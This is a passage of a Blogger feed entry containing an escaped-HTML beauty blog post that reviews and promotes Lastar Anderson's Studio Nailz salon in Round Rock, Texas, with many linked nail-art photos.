tech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pflugerville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"round rock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"studio nailz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"Studio Nailz by Lastar Anderson!!!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0NXFBGYUriCR5AVdhaEv5nGKecFB_2l1mFSK3gV3Z7LZjphLG_3ySsxH7PLR6hF-eOyiJDBXdO-Qa38Szb8B4MfIHJK3eWLZ9VRM3t7Lip6lfe_N7aY9_5hDCGbCiDp5BNExZbBN0kTx\/s1600\/studionailz.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"639\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0NXFBGYUriCR5AVdhaEv5nGKecFB_2l1mFSK3gV3Z7LZjphLG_3ySsxH7PLR6hF-eOyiJDBXdO-Qa38Szb8B4MfIHJK3eWLZ9VRM3t7Lip6lfe_N7aY9_5hDCGbCiDp5BNExZbBN0kTx\/s320\/studionailz.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my Austin beauties, I think we need to chat about an amazing discovery I came across in my adventures exploring the local beauty scene. I have seen all kinds of style, fashion and of course beauty. I did find the artistry come alive in hair and beauty. This includes nails especially with all kinds of shapes, lengths, styles, techniques and some of the most incredible nail art I have ever seen. I know that there is that whole Kardashian white that has risen trend-wise in short and long nails. But as far as I am seeing around time, it's all about art that comes alive on your nails. With that, I am so excited to feature an amazing and talented nail tech I came across on IG. Her name is Lastar Anderson and she has her salon, \u003Ca href=\"https:\/\/www.studionailz.org\/\" target=\"_blank\"\u003EStudio Nailz \u003C\/a\u003Ein the \u003Ca href=\"https:\/\/salonsbyjc.com\/round-rock-round-rock-crossing\/directory\/studio-nailz\/\" target=\"_blank\"\u003ESalons by JC in Round Rock\u003C\/a\u003E. With a cozy and relaxing suite, she has everything to make you comfortable. She's all about the details with everything from essential oils warming in the room to comfortable seating to make your experience a special one. I can honestly say that I appreciated escaping the world outside into a suite that keeps you calm and in a state of bliss. It makes you want to return as soon as you can.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzOKrURLYUOsSDzzZzLq6UtFGQaMG8dyFnVS_z6J0xaFeWiXEzVvoFcr-NTg9qwwg0yzdIrbBJVmX_FhcluOLAc69Lrl43sOXH8sBGCDn1Knwpyw1iejlJNVFnvO-GEvJd9i02Zr6C3FHi\/s1600\/acrylic-nails-shapes-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"640\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzOKrURLYUOsSDzzZzLq6UtFGQaMG8dyFnVS_z6J0xaFeWiXEzVvoFcr-NTg9qwwg0yzdIrbBJVmX_FhcluOLAc69Lrl43sOXH8sBGCDn1Knwpyw1iejlJNVFnvO-GEvJd9i02Zr6C3FHi\/s320\/acrylic-nails-shapes-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz8-kqQJ-IB6rwima1HmDVO0rg_L8sGDJ2lVzs76Eeot7SOOQSxWl4XlK8dJxmhgr8EiTM74xwmkiAIbEGHE__kgsBh29Jfv6_AA8zjL3v5StqJH2pooaO5RwOG76nm2TU6kYhlEVDM8O\/s1600\/1920_hero_nails-acrylic-or-gel_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1600\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz8-kqQJ-IB6rwima1HmDVO0rg_L8sGDJ2lVzs76Eeot7SOOQSxWl4XlK8dJxmhgr8EiTM74xwmkiAIbEGHE__kgsBh29Jfv6_AA8zjL3v5StqJH2pooaO5RwOG76nm2TU6kYhlEVDM8O\/s320\/1920_hero_nails-acrylic-or-gel_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLa5vWbR5gKzk66r14rWI-HI3a33h7kzfba2ySxVV4rwHrYYALqZD2tppV4yuke4DSEeH6Juxg7yO3-iZG-TDE2QCgz6mREhGlXI6yzYJZmPVoP_QqwrxC77Tuph7fzvltkB113T2Y02A\/s1600\/GettyImages-167868390.0.0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLa5vWbR5gKzk66r14rWI-HI3a33h7kzfba2ySxVV4rwHrYYALqZD2tppV4yuke4DSEeH6Juxg7yO3-iZG-TDE2QCgz6mREhGlXI6yzYJZmPVoP_QqwrxC77Tuph7fzvltkB113T2Y02A\/s320\/GettyImages-167868390.0.0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to her technique and style, Lastar is just that \u003Ci\u003E\u003Cb\u003EStyle\u003C\/b\u003E\u003C\/i\u003E. Offering Gel manicures, pedicures as well as acrylic and gel nails. Her skill is impeccable and she can\u0026nbsp;make you look and feel amazing with every last shape, polish, and bling she gives you! I can honestly say from experience that I had the best time and was very impressed by her talent.\u0026nbsp; I went there and discussed what I was interested in and also wanted her to share her thoughts. Back in Miami, I tried to do my nails as often as I could and I had gotten into a frame of mind of only doing a few colors that I love and was grateful for Lastar's input. It was the end result that spoke for itself. I got a full set, medium length with a ballerina shape. The color and nail art I left to her. I also got a gel pedicure to match. I also want to mention that she does dry pedicures which I loved especially when she explained what is involved with pedicure chairs with tubs, etc. My pedicure was amazing and my feet not only looked\u0026nbsp;beautiful but felt incredible with the foot mask she gave me.\u003Cbr \/\u003E\nAfter all, I moved to Austin and wanted to take it all in. The lifestyle, the people, the style and of course the beauty trends. With everything from natural nails to acrylics and gel overlays, Lastar offers it all. With that in mind, take a look at some of her favorite nail looks shes done:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpDnFWUFouM0U39BXUtgpE3l2pOC7cLGbP2DUpFe-iB9DLGWqKpjAX_kZMOKOLyDO-XaTSBnfwZioHJ-bFEhem4MdU9h0GtMBVWpfiDu9zDDI0CdtmKhX8-9HElLP1urxolK7K_eCMfSWW\/s1600\/rainbowombre.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpDnFWUFouM0U39BXUtgpE3l2pOC7cLGbP2DUpFe-iB9DLGWqKpjAX_kZMOKOLyDO-XaTSBnfwZioHJ-bFEhem4MdU9h0GtMBVWpfiDu9zDDI0CdtmKhX8-9HElLP1urxolK7K_eCMfSWW\/s320\/rainbowombre.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlXvFd9TejyAsYvfyfuSgafzr2QVcLrUDfP3fr5tmyU_sj5SN0LCueSUTggghf1LYYzcN23EKoX3YvGztEVPn76BNeVA6xpYasTdrHknyVZMLgGdnrDEGEa2cyEtaE5LnZjtb3GyvjqgIp\/s1600\/FullSizeRender+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlXvFd9TejyAsYvfyfuSgafzr2QVcLrUDfP3fr5tmyU_sj5SN0LCueSUTggghf1LYYzcN23EKoX3YvGztEVPn76BNeVA6xpYasTdrHknyVZMLgGdnrDEGEa2cyEtaE5LnZjtb3GyvjqgIp\/s320\/FullSizeRender+%25281%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQPlWUhvcDby72JvA6_ZQ6J9Zqq-Rnqrivcmxs-NiEqLTigPytNhh6OvfvbJEd1WzWC0BS5FthcEkl2lF5XgRTw9VxHMh1njoLtz1IsGf_NAOv7EMPauKOy89srFyMJDEcXuq3gBlpt_d\/s1600\/FullSizeRender+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQPlWUhvcDby72JvA6_ZQ6J9Zqq-Rnqrivcmxs-NiEqLTigPytNhh6OvfvbJEd1WzWC0BS5FthcEkl2lF5XgRTw9VxHMh1njoLtz1IsGf_NAOv7EMPauKOy89srFyMJDEcXuq3gBlpt_d\/s320\/FullSizeRender+%25282%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji-dX1Xwmc2hpK17KBXRHog5u0CyV0aMLSguCfv67_0AfGPJM4vXLWYOTrX__KYZQZH-ZPaSa_4Jos_kGzsGo6htnyuOoDDjwIZLq7x2FYzdkwV2EeOsBfhHUvpZgDxTKbt3lJ3UzmA5ao\/s1600\/FullSizeRender+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji-dX1Xwmc2hpK17KBXRHog5u0CyV0aMLSguCfv67_0AfGPJM4vXLWYOTrX__KYZQZH-ZPaSa_4Jos_kGzsGo6htnyuOoDDjwIZLq7x2FYzdkwV2EeOsBfhHUvpZgDxTKbt3lJ3UzmA5ao\/s320\/FullSizeRender+%25283%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cd5SSVs13b8HKOsx-4u85A1MD_WJwtS88JzbeNyoDgRAXnNtHt-ti4xv4ijaKr2Y31S73Col8ZKCrOqiasBF11zYR6-RacfrLxoXDDjbYCVRwCutPeOcRJ0Vrzxvow5oMKypOzk-YaT7\/s1600\/FullSizeRender+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cd5SSVs13b8HKOsx-4u85A1MD_WJwtS88JzbeNyoDgRAXnNtHt-ti4xv4ijaKr2Y31S73Col8ZKCrOqiasBF11zYR6-RacfrLxoXDDjbYCVRwCutPeOcRJ0Vrzxvow5oMKypOzk-YaT7\/s320\/FullSizeRender+%25284%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNr1y5XpCT06SGwz_mB7e_Mfxb-8ev0GlrQXsUZ4blbX5Qcs0rvlffXtcAJAqtIj3Jn47-vLgGqaH3sJhwa8O8ueDjv-dYQQDFTIRhL_nVvc-JAfKgL3dO0UKnIkhpWJzwVOzBEgBwe0K\/s1600\/FullSizeRender+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNr1y5XpCT06SGwz_mB7e_Mfxb-8ev0GlrQXsUZ4blbX5Qcs0rvlffXtcAJAqtIj3Jn47-vLgGqaH3sJhwa8O8ueDjv-dYQQDFTIRhL_nVvc-JAfKgL3dO0UKnIkhpWJzwVOzBEgBwe0K\/s320\/FullSizeRender+%25285%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6ZQBoAQgRpY0tfT4iC0FQt6gezLUEX0ySpJO3YkuBpamOfi7VPSHkSl8P3JNW5PVZ5zsoBIoRI5OJCiF1pk4J1fPNApZoPoO20d4V96SlfCsHctp5FhyphenhyphencNIRmqSRcQ4PXwO1WhazVBgP\/s1600\/FullSizeRender.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6ZQBoAQgRpY0tfT4iC0FQt6gezLUEX0ySpJO3YkuBpamOfi7VPSHkSl8P3JNW5PVZ5zsoBIoRI5OJCiF1pk4J1fPNApZoPoO20d4V96SlfCsHctp5FhyphenhyphencNIRmqSRcQ4PXwO1WhazVBgP\/s320\/FullSizeRender.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTfXyeu4avyUH5oq9EQFX0m-DgnVGyuQP0qxhmdwUqF14IBRItOZl0VuXmcNTE-jlkdx_3zrLS3dQBusbSvyWT3T7nBaFgd0zG0btVLpt_ucKki9UMk3afnigyoattds9YgdHQ-NgeGxcL\/s1600\/IMG_0903.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTfXyeu4avyUH5oq9EQFX0m-DgnVGyuQP0qxhmdwUqF14IBRItOZl0VuXmcNTE-jlkdx_3zrLS3dQBusbSvyWT3T7nBaFgd0zG0btVLpt_ucKki9UMk3afnigyoattds9YgdHQ-NgeGxcL\/s320\/IMG_0903.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXZsc2iF6tgRK68Jw-DefoFLNp46f8iFgsW7n2x2PgIdL5vezxW02yE0eNen3n0lel5Fh6umP7gHK1jiMJ3425mt6NuqJlKQNthsaOP4ySVqqhFCgDh_EYNDnV1jYEkYdhA4agUQgS3mz\/s1600\/IMG_0912.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXZsc2iF6tgRK68Jw-DefoFLNp46f8iFgsW7n2x2PgIdL5vezxW02yE0eNen3n0lel5Fh6umP7gHK1jiMJ3425mt6NuqJlKQNthsaOP4ySVqqhFCgDh_EYNDnV1jYEkYdhA4agUQgS3mz\/s320\/IMG_0912.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_PqXjh5a_t0l_fwe6bGULBxo2GNEIOTKNhBHO0fPfiAr06nNaG6Haz6RsEOv6kXULwAEUYv7ua-bQ883hmnZvfgqg5LfpV_RHTj-0BJd1L6Fkl9pGOHDRmE-2OsRg5CMfSUbsU9BAgD1\/s1600\/IMG_0936.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_PqXjh5a_t0l_fwe6bGULBxo2GNEIOTKNhBHO0fPfiAr06nNaG6Haz6RsEOv6kXULwAEUYv7ua-bQ883hmnZvfgqg5LfpV_RHTj-0BJd1L6Fkl9pGOHDRmE-2OsRg5CMfSUbsU9BAgD1\/s320\/IMG_0936.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh5IPxy4BIJ-4gqhe-6jP6j09emcPDnRZ3hx_Abn7m_GYjO_yTqCbQIk13rKddMCQ1IffWbwtIk3ftOiSYyTDUAx4TNIf5hKXRnMpuSb0dwBfnIrPw8kBvYZKu6ovuwPMsQiaR5FFYgX1B\/s1600\/IMG_0948.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh5IPxy4BIJ-4gqhe-6jP6j09emcPDnRZ3hx_Abn7m_GYjO_yTqCbQIk13rKddMCQ1IffWbwtIk3ftOiSYyTDUAx4TNIf5hKXRnMpuSb0dwBfnIrPw8kBvYZKu6ovuwPMsQiaR5FFYgX1B\/s320\/IMG_0948.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXBvZWKVT8TgnZE5pyp1BgPMRlyvLXeyvCcQdJ727ahUrSnfrs9XWX_nwDTzOr-VdkdqpuCv9sv5NkHXdDk0-DTOn85kbj1K5l-ndWaVFPy-6ArMa_XFOZ4G4EF2tseDToOtkp2ysJ_Bb\/s1600\/IMG_0950.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXBvZWKVT8TgnZE5pyp1BgPMRlyvLXeyvCcQdJ727ahUrSnfrs9XWX_nwDTzOr-VdkdqpuCv9sv5NkHXdDk0-DTOn85kbj1K5l-ndWaVFPy-6ArMa_XFOZ4G4EF2tseDToOtkp2ysJ_Bb\/s320\/IMG_0950.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVHGe_obGKi5zfXX660ri1_yb134Wy01YnIYIgFp8g1GQg-aeIRQTeC3rNo5C5LjDIodRmTTdAXOyNipci57LbmdH_7hzUu3MEazSy81P3SO81AhXpLAgMUypuDRbDyrsvBqL-K4POrQa3\/s1600\/IMG_0956.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVHGe_obGKi5zfXX660ri1_yb134Wy01YnIYIgFp8g1GQg-aeIRQTeC3rNo5C5LjDIodRmTTdAXOyNipci57LbmdH_7hzUu3MEazSy81P3SO81AhXpLAgMUypuDRbDyrsvBqL-K4POrQa3\/s320\/IMG_0956.JPG\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAs you can see there is no limit to her artistry. She definitely is in a league of her own!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo now, as mentioned earlier Lastar and I\u0026nbsp;discussed a photo session I was going to be working on. I would be working on a fashion feature along with the right backgrounds in Austin. So after I showed her my outfit, here is what she came up with and how it looked in the pics:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-yee__eXs4uzTvHZFgC2yHveK9CSczmlx55N1Sk7fw2jyg9HM1YuxlaFvBhkrMMk1ixOrJXW8DQqaRcJYUQR5qIZik8P_Eu_h3damNXmGlb6Op669uUhyCLiBPCKV7ghkI3Q0xaSbNHZ7\/s1600\/IMG_4401.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-yee__eXs4uzTvHZFgC2yHveK9CSczmlx55N1Sk7fw2jyg9HM1YuxlaFvBhkrMMk1ixOrJXW8DQqaRcJYUQR5qIZik8P_Eu_h3damNXmGlb6Op669uUhyCLiBPCKV7ghkI3Q0xaSbNHZ7\/s320\/IMG_4401.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3FzV2arnVM3nUnXf4dr498nMbG7a-5lSXhCc8-cKzu-E2EPoqWoyr3POm9Tvq_8zac_io0Xk-O27NNJ9AJGO89bM9E3dQeUvpSw1mWOtY-UCn9rM_i2wuZRMwUqKZFH3LcmT6jEcUD4k\/s1600\/IMG_4402.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3FzV2arnVM3nUnXf4dr498nMbG7a-5lSXhCc8-cKzu-E2EPoqWoyr3POm9Tvq_8zac_io0Xk-O27NNJ9AJGO89bM9E3dQeUvpSw1mWOtY-UCn9rM_i2wuZRMwUqKZFH3LcmT6jEcUD4k\/s320\/IMG_4402.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaKRnQyINiKDcHaCPwatz5VfB52Uyew3Gypu-bKev2Z-soGn5EGmpxCoQsXW_6tf0gcmCt5WQD-5L0IzyBdXzz42DNoqL16F7YRhJc-7Kygn7GkyiEXhhBN9OkV7OLCbJqAAYzHmv6TWZ\/s1600\/IMG_4407.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaKRnQyINiKDcHaCPwatz5VfB52Uyew3Gypu-bKev2Z-soGn5EGmpxCoQsXW_6tf0gcmCt5WQD-5L0IzyBdXzz42DNoqL16F7YRhJc-7Kygn7GkyiEXhhBN9OkV7OLCbJqAAYzHmv6TWZ\/s320\/IMG_4407.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis is right after I left the salon.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVaD9VwxtFGAqduochQwn28BeCNNwF3S2CvsdNqFMc4yks_9ZdCI0RCf9plOEi5Q7wwtaP2cF1eokQHagFzv2GC3X8BdmKeswMHEsSMYpKTqD3uP9ioLGbRxUR0aOSV4uqbkZGhG95wDv\/s1600\/IMG_4632.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVaD9VwxtFGAqduochQwn28BeCNNwF3S2CvsdNqFMc4yks_9ZdCI0RCf9plOEi5Q7wwtaP2cF1eokQHagFzv2GC3X8BdmKeswMHEsSMYpKTqD3uP9ioLGbRxUR0aOSV4uqbkZGhG95wDv\/s320\/IMG_4632.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4zgPWerlmgODPhK3_VFWjobCeW0WDgzwnKmRgSAapp3Tmk59u_IURwCV4UX5sM5tjNAcG5qthKXhodEDQkhSHqujDIZvkZOCGizM-tyU4K5g7zcI1ogq76kYAftPm0zjrJ_MGnwen5Jk6\/s1600\/IMG_4641.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" 